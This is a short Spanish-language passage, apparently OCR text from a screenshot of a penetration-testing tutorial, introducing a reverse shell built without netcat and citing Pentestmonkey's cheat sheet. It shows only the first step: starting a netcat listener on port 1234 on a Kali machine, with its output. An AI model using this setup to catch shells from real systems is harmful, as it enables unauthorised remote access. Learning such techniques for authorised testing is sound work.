
2. Shell inverso con Netcat-sin-netcat
En los siguiente ejemplos (inspirados en el post de Pentestmonkey
"
Reverse Shell Cheat Sheet
") prepararemos un shell inverso de
netcat, ¡sin usar netcat!
Paso 1. prepara el shell con Netsat
Escribe en la consola de tú máquina nc -lvp 1234 para empezar a
escuchar conexiones en el puerto 1234.
root@kali:~/commix# nc -lvp 1234
listening on [any] 1234 ...